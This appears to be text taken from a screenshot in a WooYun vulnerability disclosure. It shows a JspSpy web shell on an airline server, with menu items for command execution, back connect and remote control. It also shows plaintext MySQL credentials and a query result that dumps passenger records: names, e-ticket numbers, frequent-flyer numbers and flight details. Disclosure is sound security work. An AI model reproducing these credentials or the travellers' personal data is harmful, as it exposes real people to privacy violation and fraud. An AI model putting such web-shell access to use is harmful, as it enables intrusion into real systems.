 webtty.china-airlines.com (202.165.148.92) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: dcscuss PWD: dcscuss DataBase: Mysql Connect
Run SQL query/queries on database :
select * from dss limit 1,20
Query
啥信息
Query#0 : select * from dss limit 1,20
id session_header data_stream
LONG VARCHAR TEXT
74712 CUS172AP CP|A|01V|CP|1C01|0BNAKAMURA CHIHIRO |1AHND|20ZW|26TSA|2ACI |2B0223|2E070|47Y|6833F|6B146|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975512273273|96JP|97-----0991 |98*|F5HND|F6Y|F70720|FATOKY
74504 CUS172AP CP|A|01V|CP|1C01|0BFUSHIMI MAKITO |1AHND|20ZW|26TSA|2ACI |2B0221|2E068|47Y|6844G|6B021|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975512310674|96JP|97-----3075 |98*|F5HND|F6Y|F71415|FATOKYO|F
74503 CUS172AP CP|A|01V|CP|1C01|47X|V0HOU CHINCHUNG |V1ZW|V2CI |V30221|V408MAR|V5 |V6CT4285045 |V7EMER|V8018|W6NAME OF PASSENGER|W9FLIGHT|X1DATE|X8AGT|X9SEQ.NO|Y1WE CORDIALLY INVITE YOU TO ENJOY|Y2T
74502 CUS172AP CP|A|01V|CP|1C01|0BHOU CHINCHUNG |1AHND|20ZW|26TSA|2ACI |2B0221|2E068|47C|6802A|6B018|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975088590592|92EMER|93CT4285045 |96TW|97-----6697 |98*|F5HND
74854 CUS172AP CP|A|01V|CP|1C01|0BKANAMORI NOBUAKI |1AHND|20ZW|26TSA|2ACI |2B0223|2E072|47Y|6810D|6B226|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975512339482|92GOLD|93NT0547176 |96JP|97-----7213 |98*|F5H
74507 CUS172AP CP|A|01V|CP|1C01|0BNAGAO KENJI |1AHND|20ZW|26TSA|2ACI |2B0221|2E068|47Y|6844E|6B206|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975512365532|96JP|97-----0242 |98*|F5HND|F6Y|F71415|FATOKYO|FBTA
74501 CUS172AP CP|A|01V|CP|1C01|0BIWANO NAKABA |1AHND|20ZW|26TSA|2ACI |2B0221|2E068|47Y|6808F|6B293|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975511922973|96JP|97-----5772 |98*|F5HND|F6Y|F70720|FATOKYO|FB
74222 CUS172AP CP|A|01V|CP|1C01|0BAMANUMA TAKUYA |1AHND|20ZW|26TSA|2ACI |2B0221|2E064|47Y|6832D|6B280|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852972476083513|92DYNA|93WB7910932 |96JP|97-----0944 |98*|F5HN
73886 CUS172AP CP|A|01V|CP|1C01|0BOKUBO MICHIRU |1AHND|20ZW|26TSA|2ACI |2B0223|2E057|47Y|6837A|6B080|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975512098929|96JP|97-----6617 |98*|F5HND|F6Y|F70720|FATOKYO|F
74408 CUS172AP CP|A|01V|CP|1C01|0BWANG JUIPIN |1AHND|20ZW|26TSA|2ACI |2B0223|2E067|47C|6801D|6B240|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852979472613152|96TW|97-----5349 |98*|F5HND|F6C|F70720|FATOKYO|FBT
73695 CUS172AP CP|A|01V|CP|1C01|0BMOTEGI NAOMI |1AHND|20ZW|26TSA|2ACI |2B0223|2E054|47Y|6830E|6B218|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852975511899128|96JP|97-----3253 |98*|F5HND|F6Y|F70720|FATOKYO|F
74099 CUS172AP CP|A|01V|CP|1C01|0BHUNG GUOJYE |1AHND|20ZW|26TSA|2ACI |2B0221|2E062|47Y|6819K|6B008|81*ET NO COUPON*|82-PAX TKT/BAG CHK-|84ETKT|852972960567628|92DYNA|93WA7402138 |96TW|97-----6756 |98*|F5HND
www.wooyun.org